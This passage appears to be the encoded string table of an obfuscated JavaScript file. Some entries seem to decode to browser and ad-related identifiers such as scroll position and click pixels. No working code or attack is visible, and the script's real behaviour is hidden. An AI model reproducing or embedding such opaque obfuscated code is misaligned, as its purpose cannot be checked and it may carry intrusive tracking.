S','CwzY','CKXPBMTdBgLJAW','C2nUyxa','BgXJB3jUzxi','zMvYzw50AwfSra','CgXHExnPBMXPBG','ChjLzML4','C3fZDxbZzxrLCq','DgfIC3DHCcWGBq','tgvMDerVDwjSzq','BMLUzYbHBMqGzq','rvjftKnfx05pra','yw5NBxnKywi','wvbf','twLUDxnqBhvZ','Aw5qywDLuhvZAa','zgvSDge','mtuUmtiYmum2lG','zMf0ywXfCNjVCG','B2n5','BNnJCG','zgvSyxKGChjLCW','zxHWyw5Kzwq','odb2DW','ChjLyW','C3rHBgXLza','zxHWyw5Kzwrizq','y2XLyxjvuKXuzq','Dci+q2XVC2uGyq','AwnZkcKGCMv0Dq','rhnJCG','DhjPC2i','BgfUz3vHz2u','yNvTCa','zgv0zwn0q1ntqq','C3vWC3vW','zfbVzhm','y29SDw1U','C3vWC2v0','u1Lovefyx0vsuG','BYbPBM5LCIbSAq','DhiH','we1muMvHzgvY','vKftvc1Hzc1Wyq','jNn1yJe9','mxn0','DgHLigDPDMvUia','Aw1Ly29Kzq','ugX1C01PBNvZ','CMfYCG','zwnPCG','seveifrp','CIb6B25LigfSCG','tM90q29Uz3j1zq','y3LSy3r5','ig1HEwjLig5VDa','C2vYDMfIBguH','z2v0vvjj','ChjVy2vZC2LUzW','B3DLzcbVBIbLBa','qwDYyxzL','BhjT','uKvorevsrvi','Bhj0CMK','C3nJBgLJAW','q29KzsbPCYbKzq','wufJEq','zMv0y2GGzMfPBa','BNrNBa','Aw50y2fS','yxzNu3bLzwrdvG','zwfKEsbSB2fKzq','CMXZigfYzsbTyq','ywXPz25dB250zq','zwjPza','zgzPC2H0','zsaTigzHBgXIyq','Cg9ZDe1LC3nHzW','zhKGyxr0ywnOzq','z2v0t3DUuhjVCa','C3vWzwrVDa','yNvTCgu','Bwv0zxiGAgfZia','uKTt','BgvMDa','D3jHChbLCG','CMfYCMzZ','CI51C2vYqwDLBG','CKjHCG','C3vWC2v0BMvXCq','zgf0ys1KzxnJCG','uJD2mur5m1aWqG','DhjPyw5NBgvKBW','CIbHCMD1BwvUDa','zxH0','B2rLihbHCMfTzq','B25Lt2zPBKXPBG','sw5mAw5L','C2v0rxHWyw5Kia','ywDHAw4Gywz0zq','yw5NCNq','sfrntfjLC291CG','ywXSB3D0CMfUCW','zwLUzYbJDxjYzq','mdaTxhuWmZzgxa','C3fZDwjZzxrLCq','ihnLyW','zg93BMHHCNbVBW','CM4GDMfSDwu6','CI5WBgf0zM9YBq','z2v0qM91BMrPBG','ywCGD2L0AcbJBW','AwDYyxzL','ChjLDMvUDcb0CG','B2XJCM9ZCW','kw1Zig1PBMLTDq','tePJEq','q2XPy2TuCMfJAW','y2XVC2vK','vKftvc1YzxnVBa','jNDVpq','sgfJzwS','ywrIrxHWAxjLCW','yw5KicC+jYbTDq','C3fJDxa','Aw4GzNjHz21LBG','zMXVyxq','z29Vz2XLigzYAq','B3jKzxi','zxrLy3rVCG','CLzHBhvLCW','lJG0ndeZidKUma','Aw9UigDPDMvUia','q29SB25L','i2nVBw1LBNq','Cgf1C2vK','yxDPBNq','ChHYyxrPBW','AhmGBM90igfSBa','BhDZDq','zw4GBwfJCM9Zia','CNnXyG','Bg9JyxrPB24','Bg9JA2vK','DcbWB3aGAgfZia','EgL0','AhrTBd48AhrTBa','CI1WB3mTBw9IAq','CMvS','BNjHCNjJ','D2vKyMfY','DgvTCgXHDgu','DgLTzvnPBMDSzq','Bw5WBhvZ','Cg9WzG','BNn1yNnLDgvX','jMnIAwzYyw1Lpq','y3vWzg90','pc9ZDMC+','C3vI','AgfPCNnW','DJuGC2nYAxb0ia','BNrHDgLVBG','DhnOy3K','Awf0zwqGDMvYAq','DMvSBgLW','yM90Dg9TlwXLzG','z2H0','zxf1zxn0','zgLHBw9Uzhn1Aq','yM94DNi','y3qTy2XPy2S','BNDHCMHR','ChjLy25ZAw0','yMfUBMvY','BNrHz2uGB2yGyW','zs13Awr0Ad0ImG','jNbIBgn6pq','CMrJyq','DhjPyw5NBgu','z2vS','BgrL','BNzNzq','D2fYBMLUzW','cIaGica8Adi+qq','Dg8Gy2XPy2S','yxmGDgHLihDYBW','tc8XotK4l25HBq','yMX1CG','AwnPCMm','lwrLC2T0B3a','CJOG','zNjVBq','zgv0zwn0zwqUia','C3nPB24GCgfYyq','Ag9ZDa','y3jPChqGC3rYia','AxnjBNrLz2vY','iK0Xns41mZu1ia','yNL0zuXLBMD0Aa','wNbrDZLyA0XTtG','BwLZC2LUz0nHBG','igXVywrLzcbVBG','DwrOyxi','D2vIzhjPDMvY','uM91BMrjBxbSAq','B3zLCMXHEq','qMf0y2G','icaGD2vIr0Xszq','uNvSzurLBgf5zq','C2jXDw8','DhjHBNnSyxrLwa','zgXJB3jU','B2XPBMu','BKX0','CgfYyq','Bg96','y2nHChm','C3vIC2v0BMvX','DKfYCG','zs4GDMvUzg9YoG','AwCGDxjSoIa','y29UBMvJDgLVBG','rvjst1i','BgvZy2m','nxb4','C2nYzwvU','CgX1C2i','BNrKB3DU','qwjYzxzL','zgf0ys1Yzw5Kzq','CfvYBa','DMvZsw5nAwrKBa','yxLZuMvZAxPLsq','BMvZAw0','BNbHCG','zMXHDhrLBG','qw5K','BgLUA2vKwM9Uzq','mcWGmcWGmc4Ykq','y2LYBwLK','EMfJDxrL','CYbSAwTLihLVDq','DxjLoIbPBG','q29KztOG','C2v0u2TPCerLBa','CMvTywLUAw5Nqq','y2fW','lJu0nZmGmY4ZnW','su5wquXjrf9dsa','yM94CgX1CW','A2vK','quruwvbf','BgrXDw9Y','CMvTB3zLu3rHDa','BgrJyq','z2v0u3rHBMrbBa','AgvUignSAwnRAq','iK0XnsaXnuWYmq','Aw50CW','mJbWEa','BhnXDw9Y','rhn0CM9R','ChjZAw0','wKHJEq','AhmGzgf0ytO','y2fWCgvKisb0CG','y2XVC2vKq2fWDa','vwDYyxzL','ChjVDg9JB2W','BgfJDxrL','y3jHCNi','rg93BKXLzNrsAq','CMvHDgvYr3jLyq','zwDZzg90','Dg9ju09tDhjPBG','ihDPDgGGBM8GDW','uMv2zxjZzuvSzq','iJ48l2H0BwW+','BgvZC2fWChjVEa','zw50CMLLCW','C2HVD09Usw5Uzq','t2nPCMm','Aw5Vzg90','C2nYB2XSwa','zxvYBW','zw5ZCa','vefurq','swnVBKnSAwnRva','zwqGD2L0AcbHza','BMHHCNi','u3f1yxjLvw5PBW','zM9Yy2vFCMvZAq','DxbLCNnLDevXDq','rvri','C3rHCNreB2n1Bq','y2TmAxn0zw5LCG','DMfSAwrvCMXZ','BxngBgv4rMXVDW','BMfSrw50Axr5ra','qMfUBMvYihDPza','rg93BLrLzufYCG','tgvMDfrLzq','C3vWAhnVBa','vMvYEvrOAw5tCa','tM90tgvZCW','BMvHCMHR','zxbSDxm','Bgn1yG','BhzUrq','rgfYCG','CM93C2LUz1rVCa','tM90rxf1ywW','BLzKyxnO','zM9UDezHBwLSEq','CMDLCIbVCIbLCq','A2fWCgf2','y2XLyxi','tg9Uz0XLzNrbCG','vxbZAwXVBG','yM9YzgvYuMfKAq','yw1HBgC','C3jJzg9J','BNvTt2zdzw50zq','AwDU','zNjHyZm0','r2v0ifzbu1qGqq','BefYCG','kc0XmdaLkq','B3zLqMf0y2G','C2nHCM9U','zxj0Eu5HBwvZ','BhrYAq','tgXLzNrHCNjVDW','zg9JDw1LBNqUyG','zMfSBgjHy2SGza','rg93BKXLzNruzq','BwLUDxnK','r0rquKnptLnftG','B3vNAcb0CMLNzW','Aw9WzG','C2nWB2XPBNq','qxv0B3bSyxKGyG','yxrHicyMihnLBa','zsiGC3rYB2TLlq','D2HPDgu','B3zLihrVig5LEa','veLnrvnuqu1q','DNKP','ihnRAxbWzwq6ia','CNnLy3rPB24','CMrXDw9Y','Aw5WywDLy2XPyW','Ag9WzG','Bxv0zwq','y3vYCMvUDfrHCG','D2LUzg93ig9Wzq','BgLUAW','C3rVCfbYB3bHzW','CMvZAxPL','u0Hdsgn5','vgHYB3vNAfvsta','zw1PDa','r29Vz2XLienOCG','zxrLCIHKyMCUvq','C3vIC3rYAw5N','B2XLyw4','D3jPz2H0','ihjLywnOzwq','zsbtyw5KyM94ia','EMzY','DgnLzgLS','CMXHCNi','vwrIBgfJ','wxvTBa','D2LUzg93t3bLBG','BerVDwjSzufJDq','DgvUzxiGDhjPzW','C29YDa','yxr0ywnOrNvSBa','B2zMC2v0tgvMDa','C2vUzcbPBxbYzq','Aw9Uihn0yxrL','zwq6igfSDcbKBW','u1qGwe1mrg9JDq','C2v0vgfNtMfTzq','C2v0t3b0Aw9UCW','B2yGt2zMC2nYzq','t3rPBgrL','nKWXocaXociGCW','zw5KrwXLBwvUDa','AgvHCNrZ','BgfZDeLUzgv4','mtyUntGWn0mXmq','B3vYsw50zwDYyq','jsb7ihrYyw5ZzG','qvnuihjLC3bVBG','AM9PBKfYCMf5tW','CgfKzgLUz1rVCa','ug9Wvw5Kzxi','BhnPBwC','u3vIC2v0rxf1yq','yM94vwW','DM9WzG','DgvUC2LVBNm','yMLNDMvL','zsb0Aw1LigLZ','Bgf0zuzPBhrLCG','nhb4','DgLTzvbSDxjHBa','zNjHyZu4','ywXe','AxndAhjVBwvgBW','u3fYDa','q29UAw50','CMLKoYbHC3bLyW','rw1WDhLwzxj5uW','D2LKDgHpzK1PCW','re9dvu1ftLrFva','Axnive1m','Aw1HDgG','Axb0Aw9U','BxbSyxrLCW','zwXLBwvUDhmGyW','Dgv4Dc9QyxzHCW','z2fJDxrL','A3nO','q2nLzgLS','CgfYC2LT','ChjVDMLKzwqSia','psiYiIbZDhjVAW','yxvTBa','CNnO','zNvSBe92zxjSyq','y2LYy2vX','kdeWmcuP','yNnVBa','DgHPy2TZAw0','AxnmB2fKzwrbCW','ChvWCgv0zwvYxW','ChjVz3jLC3nPDG','oI8V','CgvYCa','CfrPDgXL','DgfYz2v0igLZia','Bw9IAwXLig5Via','C2LTzq','BNvT','y2XPzw50sgLUDa','yM94DKW','DwjYzxzL','y2XVC2vcDxr0BW','Aw9UCW','DhrYAwj1Dgvezq','vxbuzwu','y2XPy2SGB24GBW','cIaGicaGideWma','BgXPBMCGB2jZzq','cIaGica8l3a+cG','BwrHC2G','B3zLCMXHExm','BMjZCa','BNzSqxjY','zxjbz2vUDdOGCW','iJS8l3nJCMLWDa','AMn5','BMHWyxi','A2zY','u3vW','D2LUzYbHzc4UlG','C3DHCNi','nc4WnZKZidiXlG','AwC6','Awq9','C3rLBMvY','DefYCM93','CM90Aw1LCW','zxjLza','v0vcr0XFzgvIDq','ywXSB3DnDwX0Aq','CNKHihrYEsbHzW','z3jPza','zMLSzsbZzwXLyW','DhLWzs4GzMfSBa','DgHLDgf2','zgvZy3jPChrVCG','wwn5','yM94Dxi','y2XPzw50sgvPzW','z2vXCq','C3vWBKu','yxv0B1rHzW','yNjVD3nLCK9WDa','B3vIBgvrDw90zq','Aw1LCW','psbJyw52yxmUzW','yxrOigjSB2nRzq','rgLHy3jPDgLJyq','p2n6pq','zw1ZCdeZ','BM90Aw52yq','DMvYyMfY','w3HTBgrVBsb3yq','BgvZC2vXCwD0CG','y2HLy2TuAw1LBW','ysbODhrWlwvXDq','BNzHCa','i2e2ytbHnW','BNnTAwq','qKLmsvrjrvm','uNjPz2H0yxjYBW','CNvJDgLVBG','C2LTzg90','tM8GBMf2AwDHDa','vxbHCNjVDW','zMvHDhvYzvbVBa','y3jLyxrLt2jQzq','sw90yq','CMvXDwvZDcbLCG','C3rHCNrfBgvTzq','qNjLDMu','y2vTChr5DG','Aw52ywXPzcbHDa','y3vWCW','C2v0Bw4','C2v0rxHWyw5K','BgfNCMfU','jMX0oW','zw5Kzwq','Dw5KiI8+cJXWyq','AxnPBNn2','C291CMnL','zgf0yq','uMLNAhrbCNjVDW','ywrIBg9JAYbZzq','mtbJEfbIvxC','yxbVCW','DgLVBJOGC3bPBG','lxjLDhj5lwv2zq','yMLKihvYBdOG','CcbIzwLUzYbJDq','BMCGB24GyMfUBG','yYbZB3vYy2u','lIbTywnYB3m6ia','CM9ICMS','DhjPyNv0zq','Axf1zxn0','zxj2ywXdAgvJAW','zg90','Ag9TDgH0','wgzY','tgvMDefUz2XLqG','CI1WB3mTzgvZAW','BhvYzhnOyxi','t3nJCG','BNrLCNzHBenOzq','BwfSBfnXDwfYzq','zM9JDxm','BgfZDe1VDxnLtq','yw5Uzxi','y3jLyxrPDMvuEq','ExbLia','iIbZDhjVA2uTDW','C3bSAxq','DgLTzxvWzgf0zq','q2vKAwXSyq','CMv0DxjUvMfSDq','BM9KzvzHBhvL','swnPCMm','igjLAw5Nign1CG','uMLNAhruCMLHBG','rwn5','yxrJAeLUzgv4','D2fYBG','zw5Kq0rbvee','AgfYCG','rxf1ywW','yxvKAw8','ignSAwnRoIbPBG','z3rJyW','BgnHCM9U','jMzTDd12yxn0','DMLZAwjPBgL0Eq','BfnXDwfYzq','u3f1yxjL','zgfYCG','kseH','y3vWy3vW','B24OiLDfqKDmxW','z2v0','CKfYCG','seLfuKfsq0HzxW','w2rVC2TPCcO9iG','DgL0AwfSqw5KqG','jcrSzw5NDgG','igf0DgfJAgvK','tM90u3vJy2vLza','C0j5vgfNtMfTzq','C3nPB24','AxntDgf0zvbYzq','tM8GywrZigzVDq','ywWGEM9UzsbHBa','q2LYy2XLtwLUDq','z25HChbYB3G','Aw5LAM9PBJ0ICG','Dw5ZB2XKigLUDG','yM94DMW','t3zLCKjYywnL','BwfYA2vY','zurVDa','BgfZDgv2zw50','Aw5UzxjxAwr0Aa','DhjPz2DLCMvKia','y29UDMvYDfrVva','xYOGz2XVyMfSCW','tMzY','vg91y2GGBw92zq','BNbHCMfSBgvS','Dc1Syxn0lxn1yW','y2HHCKf0','BwvUDcbMB3vUza','A2nLzgLS','zg9UDcbHDhrHyW','BNn1Cgu','ihSkicaGicaGma','icaGBgfUz3vHzW','BMD0CG','x3vYBa','BMDLCW','BMXLCq','CwLUDa','BgLZDgvUzxjZ','su9JEq','nNb4ide1ChG','zxHWyw5KzwrxAq','rwzY','oIbPBG','sgLLCMfYy2H5ia','ywXoyw1L','AwDODgvX','BNDUzwfY','igzYywDTzw50ia','BMfJDxrL','BwLUDxnKDq','B2fKzwq','EciGAgvPz2H0pq','zgLZywjSzwq','tM8GDMfSAwqGBq','DhDPEhq','idfZigXPBMvHCG','l3zPzgvVl3nSAq','zNjHyZeZ','uMfUzW','CNbWB2XPBNq','CM93CW','q0HJEq','B3zLvgLTzq','y2LY','BNnJ','zNjHyZC4','vMn5','sgf0','DtiWm0yTxhuYma','CgX1C2rV','ig1PC3nPBMCGCG','AwCGzMv0y2GGzG','ChjVz3jLC3mT','CgL2','AwnPB3vZu2nVCG','yxrLz29YAwvZ','DgzVCM06ihnLBa','u2fJDxrL','ls0+','t3vTBa','Aez1BgXpDMvYBa','DMfSDwuGBM8Gzq','Bg9Hza','r3jLyxrLCKDYzq','zwqGmJa0lIboBW','iIbTAxnZzwqGCW','C3vIBxvSDa','tgLUAW','DMfYC3vIC2v0BG','vu5nqvnlrurFuG','tM9cCMvHAW','z2v0ugfYC2vY','yM94Dvi','jMfSBg93zwrFyW','y2f0y2G','vKftva','B3j0zwq','z2v0rxH0zw5ZAq','C3rLBNrxB3jRzq','CMfJA2LUz1vsta','r3jLyxrLCLrPBa','C3fZDwjL','CguUigvYCM9YqW','Aw52ywXPzcbKBW','AxbWihjYihnLDa','AhjVDwDOvvjmoG','iIbZDhjVA2uTBa','mtbWEcaYmhb4','qvrfr09ssuvt','icaGicaGD2vIrW','CMvZAxPLrNvUyW','BNqGzgv0zwn0zq','sw5ZDhj1y3rPBW','oIbUDwXSlaOGia','ywnSAwjFywrIBa','ue9tva','zwXLBwvUDfrHCG','jNbWDJ0X','B21PBNvZ','C3f1','C3nHz2u','tM90r3jLyxrLCG','ihbYzxnLBNqUia','yw5NCNr2yMq','C3rPDgLHBcb3Aq','DgLVBJ0','y29Uy2f0','BgXLBa','C2HVDYbUzxH0ia','C3DbCNi','z2vZBa','zMX0BNm','igvUzcbVzIbPBG','CgfKzgLUz0XLzG','B25MAwC6','u3vIC2v0','CMvHzhLtDgf0zq','rxnPBq','y2HPBgrYzw4','vg9VBhmGuhjVDa','C21LCgfYC2W','rMLSBgvKvMvYEq','C3f1yxjL','ignVBMzPz3vYyq','uMLNAhrbBMDSzq','vMrHC2HS','B21Lz2e','C3vWC3vI','C2j4D28','rM9WzG','DgvYDMfS','ywnPCMm','BKfMDgvY','mtrdmJeUmtq5na','uMv2zxjZzuvXDq','Bg9N','ywLUzxi','CxvHDgvYBMLVBG','EfDHCM5PBMDpDG','B3zIyxi','zxm6iefYCMf5lG','zwq6igfJDgLVBG','zwn5','y3DJB25PBNq','BhjJB3jUzxi','CLbYzxnLBNq','yxbWq29Kzu5HBq','jMzTDd1PChbN','tK9uihn1ChbVCG','D2LUzg93lMnKyW','jMmYpq','CgfYC2vwyxn0wa','ywrtzxj2Aw5Nsq','tM90vgLSzgvuAq','q2HYB21PDw0','EgXbCNi','zNvUy3rPB24','zwXLBwvUDa','C3vIDhjLzq','C2vHCNjVDW','DgLTzw91Da','yMXRmZq','Dg8GBw91C2vKBW','BgvdBgLJA0XPCW','CMfYCMm','BwLUsgvPz2H0','Bg9HzgLUzYbHDq','BerVDa','zNjHyZe1','y29Uz2rVDa','BNrLCNzHBa','CMvZB2X2zvvsta','BMXLCxnSyw50','BKXPBMu+','zw9WzG','s2zY','tM90u3vWzxjZzq','yMfU','ywrKvvjmvgvTCa','zgf0yvrPDgXL','yMLNC3rHCG','tM90tgvMDfrYAq','yM5L','i2rVy3vTzw50','pGO8Cgf0AcbKpq','BNrHz2uGC2vLBG','BwnVBw1H','CgfYC2vKrw50Aq','qw9NB24','ihjLBMrLCMvKia','CM9WEvzHBhvLCW','oWOGicaGicaGia','BM9YBwfSAxPL','vgHLCMvMB3jL','u2nYB2XSigv2zq','pJXOzwfKpJXTzq','B24GB3zLCMXHEq','AefYCG','BwvUDezYywDTzq','BwfJCM9ZoIa','DgLVBIbZy3jPCa','CMnLAwW','zg90C3f1yxjL','vw5KzxjcCMfJzq','qZiYlJaWodmGmq','B2jPBguGAxmGBG','C3rHDgLJuMvZBW','ignVBNn0igDSia','vfjbq0TfuI1LCG','DMLKzw8GD2fPDa','yw5NBgvcyxi','ignHChr1CMu','y2HPBgrYzw5cEq','AgvSBgLW','AgLKzgvU','lJm5ndK4qZKUmW','jMnIA2v5D29Yza','zwrcAxrYyxrL','Aw50zwDLCIbVCG','zNjHyZe0','ywLUigfMDgvYia','zsGWzgvNktSGFq','DxjJB3jUzxi','C3vImq','qKDmksa6igDSlG','DMvZtw9ZDgX5uW','CgXLqwrZ','CMLHBcWGiKHLBa','ywn5','zxzLBNrjBxbZ','yMLNy3vW','zgLVl3zPzgvVia','zxi8l2GYpGOGia','DMvUzg9Y','icaGicaGicb1CW','uMLNAhrdzwLSAq','tw91C2uGBw92zq','CMvQzwn0','yxbWtMfTzq','DMLLD2fIBgvjBq','tgLUzwfY','zMXHDa','BgyUBMf2AwDHDa','BgzSB29Y','BMn1CNjLBMn5ia','DgLSzgu','Bwv0yq','jMnIDxi9','zM5VzG','CNvSDwHHCG','yM94DuW','EM5Pza','BwLKzgXLlwHLyq','DgvZDa','CYbHBgXVDY1WBW','CMvUzgvYx2LTyq','Bgf0ywLS','yNj2yMfY','y2LYzq','zvzHBhvL','BgfYCMHR','z2v0wM9UzuLKCW','qLjfquTnsu5bra','yw5VBwfSAwvZ','zg9LC1vbq29UDa','ihjLC3bVBNnL','ugHP','z2n5','DgHLDge','B21Tyq','nJqZoda4ngritxrvDa','CMvHBa','zcKGpYbZzwXMlG','BwvpDMvYBgf5CW','BwvUDfr5Cgu','icbuAgLZihnLDa','y2XPy2TqAxHLBa','sMnPCMm','ywrJC2HFzgjN','BNn1yMu','zxrLy3rLzc4Gzq','uKfore9n','v1jptKDFre9dvq','DgLTzxnK','ogmZDLiZ','zw5KuhjLzML4tq','ldaUmIK','rg91yMXLuxvVDa','zwnSlgLUDgvYBG','CMvUzgvYlxbVCW','DufYCG','C2nYzwvUrwXLBq','DgvJDgvK','zsaTpIbMywXZzq','rg93BLrLzq','swzY','B3GGCMvZDhjPyW','AhaGywXYzwfKEq','q2nPCMm','vxbWzxjsAwDODa','zNjLzxPL','sg9YAxPVBNrHBa','yw5NBxnKywC','igz1BgWGyM9KEq','C2nYB2XSsgvPzW','BwvUDcb3Awr0Aa','zgjSy2SGzg9Tyq','yNv0Dg9Uq29UDa','zhrKB3q','vxrPBgrL','ChjUrq','BMHbCNi','jMj0Cd0','cIaGicb9cIaG','C3vWBMu','B3vTBa','C3rHDhvZq29Kzq','BM93CMfW','zxrH','ChjVzMfSyxi','C2v0igfMDgvYia','lJG0ndeZide0lG','CM9HCNi','zgrHCNi','rg93BKfYCM93','yxr0CMLIDxrLia','B2fJDxrL','wMn5','BM5LCIbVBIbWyq','zMLSDgvYvxjSva','CNvUBMLUzYbPBG','BM90vxnLza','zgzY','rgvZy3jPChrPBW','vKftvfzfuLnjtW','CNKHihjLC2v0ia','ig92zxjSyxK','DM5ZDxa','BM90Aw5f','yMfYD2vK','rg91yMXLvMvYDa','C3fZDxbL','y3vYCMvUy3K','qMfUBMvYihr5Ca','zeL0zw0','jMfKyNy9','y29TCgXLDgvxCG','igfMDgvYigf0Da','zgL2B254','ifrLC3rPBMCGyG','yxnZzxreDxjHDa','CMLNAhrSzwz0Aa','yIbTB2rLig9UlG','CMvJB3jKugfNzq','we1mshr0CfjLCq','C1jLC2L6zuLUDa','zwq6ihrYEsbHBa','EhvWBhvZ','BM9Uzq','y2vPBa','Dgf0Aw9U','qLjfquTnqvHevq','D0r1CMf0Aw9Uia','zefYCG','CMvTB3zLrxzLBG','DgLVBIbHzNrLCG','B3jK','x2LUyW','BgfW','vgHPy2TtCgfJzq','zwqGB24GCgfNzq','jNvMCd0','B25JBgLJAW','Aw5PDfbHCNnPBG','jMnIsgvPz2H0pq','zw5KBhKGAw50zq','BgXfCxvHBa','x2LUzM8','jNrZpq','ywjVDxq6yMXHBG','B3m6ia','psiWo1vstd0','uhjPBwu','B3bSDxm','CMDIysGWlcaWla','BgXZlxrPBwvVDq','C21HBgXZzxrTAq','DgHPCMrrDwfYDa','y2XPy2SGCgfYyq','ywn1Dgu','rgLZBwLZCW','AxnrDwfYDgLSzq','uefhrvvsta','zNjHC2W','yMLNy2LYyW','D2vIA2L0q29UBG','DhLSzt0IBwfYzW','DMX0CMK','EvnLBgvJDg9Yqq','CM1PBMvK','swnVBNm','tgvZC0z1BgXfCq','BwLZC2LUz1DLyG','q29UDgvUDc1uEq','zxf1ywWGBxvZDa','EM9UzuLKia','y2XHC3m','zM9SBg93qwrKAq','mZy3mJe4DurnCKDP','Dw50zxi','AeLUDhiGywXYzq','m3b4ihnVBgLKia','zxjHy3rPB24GzW','B2XJAxi','zMv0y2Hwqvnu','AxnbCNjHEq','C2LTBeu','BMv4DfDYyxbWzq','CMvTB3zLqxr0CG','yM94vNi','qxr0CMLIDxrLia','mtCUnJeYmsiGCW','AgfZrMvHDhvYzq','DhjVA2uTBgLUzq','ywWGD2L0AcbJBW','shnJCG','Aw5NigfNywLUia','zxfZBgfUDgD0CG','C3fJyxa','BgLJA3mGBMvHCG','y2XLyxjbBMnOBW','u3vWzxjZzxq','CNrYAq','jMfNz3i9','mJu1lcaYntuSia','BgWkicaGicaGFq','ndaW','q2XVy2T3AxnLqW','DMvLzxe','yxbWzxjszxnVBa','zgvSyxKGAxmGBG','BIbPBNrLz2vYia','q2HP','mY4XntGZocaXmW','zNnLDa','tM8GBw9YzsbHza','mc41CYbLyxnLlq','C3vWC2v0zxe','Bw9Kzq','AeLUDa','ndG4ocaXnc41nG','BcbLBgvTzw50','tMfTzq','rMzY','su9ox05preu','AwrSzq','zxjPz2H0','tM8GBw9KAwzPyW','r2n5','ywnL','uMLNAhreB3DUva','CLrLC3rPBMC','reLgsunbveLptG','ihnLy29Uzhm','z2v0rwXLBwvUDa','wMvYB3m','ChjVyMfIAwXPDa','z2vZzg90','Bwf4sgvPz2H0','zgHHCNi','zw1WBgf0zq','D2vIA2L0qM94ra','uMvZB3vYy2u','B2rVDa','vwfYCM9JAxi','u3nJCG','AxPLoIaYnhb4oW','zhPPz3jHCNi','rgnHCM9U','BM90Aw52yG','nZv2Aa','yNvPBgrwqvnuuG','DMfYAwfIBgveDq','u2zY','lteWmdbWEa','s2n5','BwvZCgfJzq','BMXLzNrHCNjVDW','C3rHDgLJ','jNb1yL92ywX1zq','ywr2zxj0AxnLCG','y3vYBhL2zwu','y2HLy2S','ywrvCMW','C3bLzwrdvG','BMqGCgf0Aa','ndb2Aa','tg9Uz2XLzNrHCG','BNnOB3j0CgfYyq','zgv0zwn0B3iGDa','vw1Hy3i','A2DYzwvU','ywXSB3CTC2fTzq','DwHHCNi','BhrYAwu','C3r5Bgu','AgfZt3DUuhjVCa','DMvK','D2LU','zw1Hy3i','Bg1VDxn0','ANnVBG','tKfnrvnqqunf','qxnZAwDU','pg1LDgeGBMfTzq','BNj0CMK','AxrPBgrL','Aw5PDcbIyw5Uzq','Bg9Uz2XLzNrHCG','Awn5','BwLUAw1PEMuGzW','B2n0ExbLigLZia','ywrZ','B25Jzq','ntuSidi1nsK','tMn5','DwjYy3K','DgfYz2v0q291BG','z0vS','y2vUDgvY','yxr0ywnOtgLZDa','cIaGica8AdiGCW','z2DN','AxnqCMvZzw50','BM8GCNiUigv4Aq','Aw50x3PVBMvFAq','yM90Dg9T','CMv2B2TLt2jQzq','zNjVBsbJB2XSzq','yMn5','BNziyxjY','yw50rxf1ywW','msjD','yM94vLi','ntm3ideYlJC0mG','yM94DLi','BMXLCW','DxnLq2fWDhvYzq','uMLNAhruzwvwzq','we1mu2vYAwfSAq','vMvYDa','C3v2nv8','rxvTBa','BguGzM91BMqU','zNjHyZm1','yxzNvgLTzunw','sw50zwDYywW','yxjNzxrdB3vUDa','DMfYAwf0Aw9UCW','ruqGve8','z2v0rxn0Aw1HDa','C3rVCMfNzq','vMzY','CgfNzxb1C2GUAG','EwnPCMm','jMf0ywC9mszJyG','y3vW','zgLMAwnHDgLVBG','u2LNBwe','qvbqqLvoreXf','ocaXos43mdeYia','mZeXn0m1lJK0na','BevXDwfS','zgf0ys1HzgvS','CMvUzgvY','Cg9Wx3PVBMvFAq','ywXSB3CTC2nYAq','CgfYC2vwqvnu','DhjHy2TvBMrLDa','Cg9PBNrPBNq','CMHHCNvS','zgv0zwn0tg9Jyq','CYbHDdO','Bw9WzG','Ag93BG','Aw9UrMLSzq','igzVCIb2zw5KBW','sw52ywXPzcbZDa','y2vUDgvYzwrdBa','u3rHDgu','zhPJEq','BNn1yG','oYbJAgfYC2v0pq','B2jQzwn0rML0','we1mtLm','yM9YzgvYvg9W','vKftvcbYzxnWBW','msaXnc42mZaYqW','C2HHCNa','y3rLzdOGyw5VDa','veHpuK4','DcbKzxrLy3rLza','q09ovevovfbmqq','zwXPBNrLCNm','ChrZ','Dg91y2HLBMq','CgfYC2voB2rLva','DgnOihjLy2vPDG','CKjHCNi','CMvKDwnL','AwDNzxjLzff1yq','tM9Kzq','y3rLzdOGzxzLBG','y2WSCMvZB2X2zq','y2fUDMfZ','y2XLyxiGzNvSBa','BNbYzwnLCq','nZmYide2lJK5na','CMv0CNLdB3vUDa','jMzTDd1IBNi','u3vYDMv5','lwzVCM1Z','BwfSDa','ywjJzgvMz2HPAG','wM9WzG','AgfSzG','yM9VBgvHBG','z2v0ugfYyw1LDa','Eg1SBNm','CMLNAhrOyxjWBW','iM5VlxjLzMvYCG','EMLNCMfYCG','Aw52ywXPzcb0yq','tgfWBgfJzxrYzG','C0TLExDVCMq','CMLNAhrZCxvPzW','y29SBgvJDgL2zq','ywn0Aw9Uq2fSBa','B3bHy2L0Eq','D3jHCezU','sw5PDgLHBcb2Aq','AgvPz2H0','BI94BwW','jMzTDd1HDgC','zxjSyxK','DhrPBMDZoG','DMvYAwzPy2f0Aq','idmGyxr0zw1WDa','BgzVCM1Lzc4GDq','kd86xfT8jsuPka','rw9NB24','qxbWBhLgDw5JDa','z25LCq','jMLWChrYpte','CefYCM93','BNqGCg9WigLZia','CMvZzxrqyxjZAq','C3nLDg1U','tM90tgvZC1rPBa','C3fZDxa','D2L0Acb6sw5Kzq','yMfJA2vWC2LSBW','BwLUu3vNz2vZDa','B2rL','qMXVy2TLzefKqW','BgjYA3nSDq','D2HLzwW','BgHIBgS','wwfJDxrL','re9nsw1WBgvTzq','mtjWEa','DMLKzw9tBgLKzq','sw9WzG','zNjHyZiZ','mZzWEa','C3vIC2nYAwjLia','lJKZmdzAiIbZDa','CgL4zwXezxb0Aa','rvHuru5tsu9ouW','z0nSAwvUDfjLyW','z25HCa','qujdrevgr0HjsG','zgLZAw4','B3nJChu','uhjVDMLKzwqGDq','tM8GDMvUzg9Yia','zcbVBIbWywDL','vgLSzgvgDwXSrq','re9dvu1ftLrFrG','y3jLyxrLvgv4Da','B3jZBg9Wzq','su5wquXjrf9ntW','BhKUigrVBNqGyW','ugfYDe9MtgLICG','AwDODefYCM93','igLU','q29TCgfUAw9UqW','DwnPCMm','su5vu0vFqvruuG','tMfJDxrL','zsbPCYbUB3qGyq','Bwn5','ihn0CM9Rzt0I','C3vIrwXLBwvUDa','Dg8GC2nYB2XS','ywrLEgnOyw5Nzq','DMfYC2LNBwe','BgvMDdOTmtaWma','EhnXy3vW','zgLHBw9Uza','BNbYzq','Chjf','uMLNAhreB3vIBa','z2XLCMLNAhq','CMfNzq','zureB3q','ywLS','CMfJA2v0','DgvK','zY4GuMvJzwL2zq','sM9WzG','zxH0zw5ZAw9UCW','m